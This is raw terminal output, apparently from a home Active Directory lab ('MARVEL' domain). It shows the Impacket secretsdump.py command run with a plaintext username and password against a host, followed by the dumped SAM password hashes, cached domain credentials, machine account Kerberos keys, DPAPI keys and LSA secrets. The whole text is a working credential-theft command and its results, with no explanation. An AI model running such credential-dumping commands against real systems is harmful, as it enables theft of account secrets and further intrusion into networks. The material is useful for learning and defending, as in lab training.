 # secretsdump.py marvel/fcastle:Password1@192.168.247.130
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4505500fad1b4503bae3ffeefbee1f3b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:451fb5d461675068c88ed9bc198db63e:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#78bc8b36cc7405d69526cb10ebc1fa9b
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:b5970025b6a2a4908014f111fc30023e0ebb2209a95c24c4ead2c9a3210e1b19
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:6e03d5f4a0093c3f026ab56c0c358e4d
MARVEL\THEPUNISHER$:des-cbc-md5:0d67bc23ef263b32
MARVEL\THEPUNISHER$:plain_password_hex:
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:97e5e9cbcb672d42060e000984386226:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd88af6dd777e93613e42d47e285dbb9b52d64f0e
dpapi_userkey:0xc55f120823d00be7748fa023de23d2ad12d937ae
[*] NL$KM
0000 F1 33 F9 39 AF 64 6A EB 70 AF 63 D7 DD ED 1A FE .3.9.dj.p.c.....
0010 CB C3 5E 9B 95 1D B5 F8 22 F5 E5 5F 17 9B 79 9B ..^.....".._..y.
0020 17 5A 2F 5E 4A 4A 49 EF 9E 9A A9 2F 26 15 4A 0D .Z/^JJI..../&.J.
0030 E4 C8 24 76 60 45 00 98 20 40 83 BB D8 01 35 19 ..$v`E.. @....5.
NL$KM:f133f939af646aeb70af63d7dded1afecbc35e9b951db5f822f5e55f179b799b175a2f5e4a4a49ef9e9aa92f26154a0de4c8247660450098204083bbd8013519
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry